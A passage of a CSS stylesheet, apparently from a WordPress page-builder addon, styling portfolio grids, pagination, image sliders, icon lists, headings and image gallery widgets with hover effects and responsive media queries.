        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover .lae-image-info {
          opacity: 1; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover .lae-image-overlay {
          opacity: 0.5; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap {
      text-align: center;
      max-width: 650px;
      margin: 20px auto 0; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: normal;
      margin-bottom: 10px; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title:after, .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title:before {
        display: none; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a {
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s;
        color: #333; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a:hover {
          color: #888; }
      .lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a {
        color: #e0e0e0; }
        .lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a:hover {
          color: #fff; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      font-style: italic;
      color: #999; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 6px; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:first-child {
        border: none;
        padding-left: 0; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:last-child:after {
        display: none; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal; }
      .lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span {
        color: #707070; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary {
      /*margin: 15px auto 0;*/
      padding: 0; }
/*      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary:before {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: "";
        text-align: center;
        margin: 0 auto 15px; }*/
      .lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary {
        color: #999; }
        .lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary:before {
          background: #505050; }
  .lae-portfolio-wrap .lae-pagination {
    clear: both;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -moz-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    margin-top: 50px; }
    .lae-portfolio-wrap .lae-pagination .lae-page-nav {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -moz-box-flex: 0;
      -moz-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
      font-size: 15px;
      line-height: 24px;
      color: #666;
      padding: 5px 15px;
      border-right: 1px solid #dcdcdc;
      border-top: 1px solid #dcdcdc;
      border-bottom: 1px solid #dcdcdc;
      outline: none;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      cursor: pointer; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav i {
        color: #444;
        font-size: 12px;
        line-height: 1; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav:first-child {
        border-left: 1px solid #dcdcdc; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="prev"], .lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="next"] {
        padding: 5px 20px; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="prev"] {
        border-radius: 50px 0 0 50px; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="next"] {
        border-radius: 0 50px 50px 0; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav:hover, .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page {
        background: #eee; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled, .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page {
        pointer-events: none; }
      .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled, .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled i {
        color: #999; }
      .lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav {
        border-color: #606060;
        color: #aaa; }
        .lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav:hover, .lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page {
          background: #333; }
  .lae-portfolio-wrap .lae-load-more {
    color: #fff;
    padding: 15px 25px;
    border-radius: 999px;
    outline: none;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
    .lae-portfolio-wrap .lae-load-more:hover {
      color: #eee;
      background: #333;
      border-color: #333; }
    .lae-portfolio-wrap .lae-load-more.lae-disabled {
      display: none; }
  .lae-portfolio-wrap .lae-loading {
    position: relative;
    margin: 0 -51px 0 15px;
    width: 36px;
    height: 36px;
    background: url(../img/loading.gif) center center no-repeat;
    visibility: hidden; }
  .lae-portfolio-wrap.lae-processing .lae-loading {
    visibility: visible; }

/* ---------------------------------- Image Slider ---------------------------------- */
.lae-image-slider {
  clear: both;
  position: relative;
  padding: 0 0 40px 0; }
  .lae-image-slider .lae-slide {
    position: relative;
    background: black !important; }
    .lae-image-slider .lae-slide img {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      opacity: 0.7; }
    .lae-image-slider .lae-slide:hover img {
      opacity: 0.5; }
    .lae-image-slider .lae-slide .lae-caption {
      position: absolute;
      max-width: 700px; }
      .lae-image-slider .lae-slide .lae-caption .lae-heading {
        font-size: 36px;
        line-height: 44px;
        font-weight: bold;
        margin: 0;
        color: #fff; }
        .lae-image-slider .lae-slide .lae-caption .lae-heading a {
          color: #fff; }
          .lae-image-slider .lae-slide .lae-caption .lae-heading a:hover {
            border-bottom: 2px solid #fff; }
      .lae-image-slider .lae-slide .lae-caption .lae-subheading {
        color: #b1b3b2;
        font-style: italic;
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 12px;
        font-weight: 400; }
      .lae-image-slider .lae-slide .lae-caption .lae-button {
        margin-top: 50px;
        color: #fefefe; }
      @media only screen and (max-width: 600px) {
        .lae-image-slider .lae-slide .lae-caption .lae-subheading {
          font-size: 14px;
          line-height: 22px; }
        .lae-image-slider .lae-slide .lae-caption .lae-heading {
          font-size: 22px;
          line-height: 30px; }
        .lae-image-slider .lae-slide .lae-caption .lae-button {
          margin-top: 30px;
          padding: 12px 25px;
          font-size: 11px; } }
  .lae-image-slider .lae-flex-direction-nav a, .lae-image-slider .lae-flex-direction-nav a:hover {
    color: #ddd;
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s; }
    .lae-image-slider .lae-flex-direction-nav a.lae-flex-prev, .lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-prev {
      left: 20px; }
    .lae-image-slider .lae-flex-direction-nav a.lae-flex-next, .lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-next {
      right: 20px; }
  .lae-image-slider .lae-flex-direction-nav a:hover {
    color: #efefef; }
  .lae-image-slider button.slick-prev, .lae-image-slider button.slick-next, .lae-image-slider button.slick-prev:hover, .lae-image-slider button.slick-next:hover {
    color: #ddd !important;
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    z-index: 10; }
    .lae-image-slider button.slick-prev.slick-prev, .lae-image-slider button.slick-next.slick-prev, .lae-image-slider button.slick-prev:hover.slick-prev, .lae-image-slider button.slick-next:hover.slick-prev {
      left: 20px; }
    .lae-image-slider button.slick-prev.slick-next, .lae-image-slider button.slick-next.slick-next, .lae-image-slider button.slick-prev:hover.slick-next, .lae-image-slider button.slick-next:hover.slick-next {
      right: 20px; }
  .lae-image-slider button.slick-prev:hover, .lae-image-slider button.slick-next:hover {
    color: #efefef !important; }

.lae-image-slider.lae-caption-style1 .lae-caption {
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  padding: 0 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.lae-image-slider.lae-caption-style2 .lae-caption {
  bottom: 50px;
  left: 50px;
  text-align: left;
  margin: 0;
  padding: 0 20px; }
  .lae-image-slider.lae-caption-style2 .lae-caption .lae-button {
    display: none; }
  .lae-image-slider.lae-caption-style2 .lae-caption .lae-heading {
    text-align: left; }
  @media only screen and (max-width: 1024px) {
    .lae-image-slider.lae-caption-style2 .lae-caption {
      left: 20px;
      bottom: 30px; }
      .lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading {
        margin-bottom: 10px; } }
  @media only screen and (max-width: 600px) {
    .lae-image-slider.lae-caption-style2 .lae-caption {
      left: 0;
      bottom: 20px; }
      .lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading {
        margin-bottom: 5px; } }

/* Nivo Slider Caption */
.lae-image-slider .nivo-caption .lae-heading {
  color: #fff;
  font-size: 36px;
  line-height: 44px;
  font-weight: bold;
  margin: 0; }
  .lae-image-slider .nivo-caption .lae-heading a {
    color: #fff; }
    .lae-image-slider .nivo-caption .lae-heading a:hover {
      border-bottom: 2px solid #fff; }
.lae-image-slider .nivo-caption .lae-subheading {
  margin-bottom: 10px;
  color: #b1b3b2;
  font-style: italic;
  font-size: 16px;
  line-height: 24px; }
@media only screen and (max-width: 600px) {
  .lae-image-slider .nivo-caption .lae-subheading {
    font-size: 14px;
    line-height: 22px; }
  .lae-image-slider .nivo-caption .lae-heading {
    font-size: 22px;
    line-height: 30px; } }

.lae-image-slider.lae-caption-style1 .nivo-caption {
  left: 0;
  right: 0;
  top: 50%;
  bottom: initial;
  text-align: center;
  color: #fff;
  width: 100%;
  height: auto;
  padding: 25px 30px;
  max-width: 600px;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.lae-image-slider.lae-caption-style2 .nivo-caption {
  padding: 25px 50px; }
  .lae-image-slider.lae-caption-style2 .nivo-caption .lae-heading {
    text-align: left; }
  @media only screen and (max-width: 600px) {
    .lae-image-slider.lae-caption-style2 .nivo-caption {
      padding: 10px 30px; } }

/* ---------------------------------- Icon Lists ---------------------------------- */
.lae-icon-list {
  clear: both;
  font-size: 0;
  /* Remove space between elements */
  width: 100%; }
  .lae-icon-list.lae-alignleft {
    text-align: left; }
  .lae-icon-list.lae-alignright {
    text-align: right; }
  .lae-icon-list.lae-aligncenter {
    text-align: center; }
  .lae-icon-list .lae-icon-list-item {
    display: inline-block;
    padding: 0;
    border: none;
    outline: none;
    margin: 0 0 0 15px; }
    .lae-icon-list .lae-icon-list-item:first-child {
      margin: 0; }
    .lae-icon-list .lae-icon-list-item .lae-icon-wrapper span {
      display: block;
      font-size: 32px;
      line-height: 1;
      color: #666;
      -webkit-transition: color 0.3s ease-in-out 0s;
      -moz-transition: color 0.3s ease-in-out 0s;
      -ms-transition: color 0.3s ease-in-out 0s;
      transition: color 0.3s ease-in-out 0s; }
    .lae-icon-list .lae-icon-list-item .lae-image-wrapper img {
      display: block;
      max-width: 100%;
      width: 32px;
      height: auto;
      margin: 0 auto;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
    .lae-icon-list .lae-icon-list-item:hover .lae-image-wrapper img {
      opacity: 0.8; }
    .lae-icon-list .lae-icon-list-item:hover .lae-icon-wrapper span {
      color: #333; }

.lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
  margin: 0 0 0 25px;
  width: 50px;
  height: 50px;
  border-radius: 100%; }
  @media only screen and (max-width: 479px) {
    .lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
      margin: 0 0 20px 20px; } }
  .lae-circular-icon-list .lae-icon-list .lae-icon-list-item:first-child {
    margin-left: 0; }
  .lae-dark-bg .lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
    background: #48484a; }
  .lae-circular-icon-list .lae-icon-list .lae-icon-list-item .lae-icon-wrapper span {
    font-size: 22px;
    /* Override user choice */
    padding: 14px 0; }

/* ---------------------------------- Heading ---------------------------------- */
.lae-heading {
  text-align: center;
  margin: 0 auto 60px;
  max-width: 640px; }
  @media only screen and (max-width: 767px) {
    .lae-heading {
      margin-bottom: 40px; } }
  .lae-heading .lae-text {
    font-size: 18px;
    line-height: 28px;
    margin: 0 auto; }
    @media only screen and (max-width: 767px) {
      .lae-heading .lae-text {
        font-size: 15px;
        line-height: 26px; } }
  .lae-heading.lae-alignleft, .lae-heading.lae-alignright {
    margin: 0; }
    .lae-heading.lae-alignleft .lae-text, .lae-heading.lae-alignright .lae-text {
      margin: 0; }
  .lae-heading.lae-alignleft {
    text-align: left; }
  .lae-heading.lae-alignright {
    text-align: right;
    max-width: none; }

.lae-heading .lae-title {
  font-weight: 700;
  font-size: 32px;
  line-height: 42px;
  margin: 0 auto 20px;
  color: #333;
  font-weight: bold; }
  @media only screen and (max-width: 767px) {
    .lae-heading .lae-title {
      font-size: 24px;
      line-height: 32px; } }
.lae-dark-bg .lae-heading .lae-title {
  color: #e5e5e5; }
.lae-dark-bg .lae-heading .lae-subtitle {
  color: #B0B0B0; }
.lae-dark-bg .lae-heading .lae-text {
  color: #909090; }
.lae-heading.lae-alignleft .lae-title, .lae-heading.lae-alignright .lae-title {
  margin: 0 0 20px; }

.lae-heading .lae-subtitle {
  margin: 0 auto 5px;
  color: #888;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 2px;
  position: relative;
  display: inline-block;
  padding: 0 10px; }
  @media only screen and (max-width: 767px) {
    .lae-heading .lae-subtitle {
      font-size: 11px;
      line-height: 18px; } }
.lae-heading.lae-alignleft .lae-subtitle, .lae-heading.lae-alignright .lae-subtitle {
  margin: 0 0 5px;
  padding: 0; }
  .lae-heading.lae-alignleft .lae-subtitle:before, .lae-heading.lae-alignleft .lae-subtitle:after, .lae-heading.lae-alignright .lae-subtitle:before, .lae-heading.lae-alignright .lae-subtitle:after {
    display: none; }

.lae-heading.lae-style3 {
  margin: 0 auto 30px; }
  .lae-heading.lae-style3 .lae-title {
    font-size: 22px;
    line-height: 32px;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .lae-heading.lae-style3 .lae-title:after {
      width: 35px;
      height: 1px;
      background: #aaa;
      display: block;
      content: ""; }
    .lae-heading.lae-style3 .lae-title:after {
      margin: 10px auto 20px; }
      .lae-dark-bg .lae-heading.lae-style3 .lae-title:after {
        background: #909090; }
    @media only screen and (max-width: 767px) {
      .lae-heading.lae-style3 .lae-title {
        font-size: 16px;
        line-height: 24px; } }
  .lae-heading.lae-style3.lae-alignleft, .lae-heading.lae-style3.lae-alignright {
    margin: 0 0 30px; }
    .lae-heading.lae-style3.lae-alignleft .lae-title:after, .lae-heading.lae-style3.lae-alignright .lae-title:after {
      margin: 10px 0 20px; }

/* ---------------------------------- Gallery Carousel ---------------------------------- */
.lae-gallery-carousel {
  clear: both; }
  @media only screen and (max-width: 1024px) {
    .lae-gallery-carousel .lae-gallery-carousel-item {
      margin-bottom: 20px; } }
  .lae-gallery-carousel .lae-gallery-carousel-item.lae-zero-margin {
    margin: 0; }
  .lae-gallery-carousel .lae-gallery-carousel-item .hentry {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
    box-shadow: none; }
  .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image {
    position: relative;
    overflow: hidden; }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image img {
      display: block;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image img:hover {
        -webkit-filter: brightness(80%);
        -moz-filter: brightness(80%);
        -ms-filter: brightness(80%);
        filter: brightness(80%); }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info {
      display: block;
      z-index: 120;
      position: absolute;
      top: 0;
      width: 100%;
      height: 100%;
      text-align: center; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        height: 82px;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title {
        padding: 10px;
        margin: 0;
        font-size: 18px;
        line-height: 28px;
        font-weight: 400;
        color: #fff;
        opacity: 0;
        -webkit-transition: opacity 0.4s ease-in-out 0s;
        -moz-transition: opacity 0.4s ease-in-out 0s;
        -ms-transition: opacity 0.4s ease-in-out 0s;
        transition: opacity 0.4s ease-in-out 0s; }
        @media only screen and (max-width: 1024px) {
          .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title {
            font-size: 18px;
            line-height: 26px; } }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          -ms-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a:hover {
            border-bottom: 1px solid #ccc; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-terms {
        display: block;
        color: #ddd;
        font-size: 14px;
        line-height: 26px;
        font-style: italic;
        opacity: 0;
        -webkit-transition: opacity 0.4s ease-in-out 0s;
        -moz-transition: opacity 0.4s ease-in-out 0s;
        -ms-transition: opacity 0.4s ease-in-out 0s;
        transition: opacity 0.4s ease-in-out 0s; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i {
        color: #fff;
        font-size: 32px;
        line-height: 1;
        -webkit-transition: color 0.4s ease-in-out 0s;
        -moz-transition: color 0.4s ease-in-out 0s;
        -ms-transition: color 0.4s ease-in-out 0s;
        transition: color 0.4s ease-in-out 0s; }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox:hover, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i:hover {
          color: #ddd; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item {
        position: absolute;
        top: 0;
        right: 0;
        color: #fff;
        font-size: 14px;
        line-height: 1;
        display: block;
        padding: 12px;
        background: transparent;
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        -ms-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s; }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item:hover {
          background: rgba(0, 0, 0, 0.5); }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover {
      background: rgba(0, 0, 0, 0.3); }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-entry-title, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-terms, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-lightbox-item {
        opacity: 1; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-overlay {
        opacity: 0.5; }
  .lae-gallery-carousel .lae-gallery-carousel-item.lae-youtube-type .lae-image-info .lae-entry-info, .lae-gallery-carousel .lae-gallery-carousel-item.lae-vimeo-type .lae-image-info .lae-entry-info {
    height: 110px; }

/* ---------------------------------- Image Gallery Widget ---------------------------------- */
.lae-gallery-wrap {
  clear: both; }
  .lae-gallery-wrap .lae-gallery-header {
    max-width: 1140px;
    margin-left: auto;
    margin-right: auto; }
  .lae-gallery-wrap .lae-heading {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: left;
    display: inline-block;
    font-size: 32px;
    line-height: 44px;
    margin: 0 0 30px 0;
    max-width: none; }
    .lae-dark-bg .lae-gallery-wrap .lae-heading {
      color: #e5e5e5; }
  .lae-gallery-wrap .lae-taxonomy-filter {
    display: inline-block;
    position: relative;
    float: right;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ddd; }
    .lae-dark-bg .lae-gallery-wrap .lae-taxonomy-filter {
      border-color: #666; }
    @media only screen and (max-width: 800px) {
      .lae-gallery-wrap .lae-taxonomy-filter {
        display: block;
        float: none;
        margin-bottom: 30px; } }
    .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item {
      display: inline-block;
      margin: 0 12px 0 0;
      padding: 0;
      font-style: italic; }
      @media only screen and (max-width: 479px) {
        .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item {
          margin-right: 8px; } }
      .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item a {
        font-size: 15px;
        line-height: 24px;
        padding: 0 15px 8px;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s;
        display: block; }
        @media only screen and (max-width: 479px) {
          .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item a {
            padding: 0 10px 8px; } }
      .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item.lae-active {
        border-bottom: 2px solid #888; }
        .lae-dark-bg .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item.lae-active {
          border-color: #aaa; }
      .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item:last-child {
        margin-right: 0; }
  .lae-gallery-wrap .lae-gallery .lae-gallery-item {
    margin-bottom: 30px; }
    @media only screen and (max-width: 1024px) {
      .lae-gallery-wrap .lae-gallery .lae-gallery-item {
        margin-bottom: 20px; } }
    .lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-zero-margin {
      margin: 0; }
    .lae-gallery-wrap .lae-gallery .lae-gallery-item .hentry {
      margin: 0;
      padding: 0;
      border: none;
      background: none;
      box-shadow: none; }
    .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image {
      position: relative;
      overflow: hidden; }
      .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image img {
        display: block;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image img:hover {
          -webkit-filter: brightness(80%);
          -moz-filter: brightness(80%);
          -ms-filter: brightness(80%);
          filter: brightness(80%); }
      .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-overlay {
        position: absolute;
        left: 0;
        top: 0;
        overflow: hidden;
        width: 100%;
        height: 100%;
        background: #000;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        opacity: 0;
        -webkit-transition: opacity 0.4s ease-in-out 0s;
        -moz-transition: opacity 0.4s ease-in-out 0s;
        -ms-transition: opacity 0.4s ease-in-out 0s;
        transition: opacity 0.4s ease-in-out 0s; }
      .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info {
        display: block;
        z-index: 120;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%;
        text-align: center; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-info {
          text-align: center;
          display: block;
          position: absolute;
          height: 82px;
          top: 0;
          bottom: 0;
          left: 0;
          right: 0;
          margin: auto;
          width: 100%; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title {
          padding: 10px;
          margin: 0;
          font-size: 18px;
          line-height: 28px;
          font-weight: 400;
          color: #fff;
          opacity: 0;
          -webkit-transition: opacity 0.4s ease-in-out 0s;
          -moz-transition: opacity 0.4s ease-in-out 0s;
          -ms-transition: opacity 0.4s ease-in-out 0s;
          transition: opacity 0.4s ease-in-out 0s; }
          @media only screen and (max-width: 1024px) {
            .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title {
              font-size: 18px;
              line-height: 26px; } }
          .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title a {
            display: inline;
            color: #fff;
            -webkit-transition: all 0.3s ease-in-out 0s;
            -moz-transition: all 0.3s ease-in-out 0s;
            -ms-transition: all 0.3s ease-in-out 0s;
            transition: all 0.3s ease-in-out 0s;
            border-bottom: 1px solid transparent; }
            .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title a:hover {
              border-bottom: 1px solid #ccc; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-terms {
          display: block;
          color: #ddd;
          font-size: 14px;
          line-height: 26px;
          font-style: italic;
          opacity: 0;
          -webkit-transition: opacity 0.4s ease-in-out 0s;
          -moz-transition: opacity 0.4s ease-in-out 0s;
          -ms-transition: opacity 0.4s ease-in-out 0s;
          transition: opacity 0.4s ease-in-out 0s; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox {
          color: #fff;
          font-size: 32px;
          line-height: 1;
          -webkit-transition: color 0.4s ease-in-out 0s;
          -moz-transition: color 0.4s ease-in-out 0s;
          -ms-transition: color 0.4s ease-in-out 0s;
          transition: color 0.4s ease-in-out 0s; }
          .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox:hover {
            color: #ddd; }
          .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox i {
                font-size: 50px;
    color: #FF0000;
    font-weight: 600; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item {
          position: absolute;
          top: 0;
          right: 0;
          color: #fff;
          font-size: 14px;
          line-height: 1;
          display: block;
          padding: 12px;
          background: transparent;
          opacity: 0;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          -ms-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s; }
          .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item i {
            color: #fff;
            font-size: 18px;
            line-height: 1; }
          .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item:hover {
            background: rgba(0, 0, 0, 0.5); }
      .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover {
        background: rgba(0, 0, 0, 0.3); }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-entry-title, .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-terms, .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-lightbox-item {
          opacity: 1; }
        .lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-overlay {
          opacity: 0.5; }
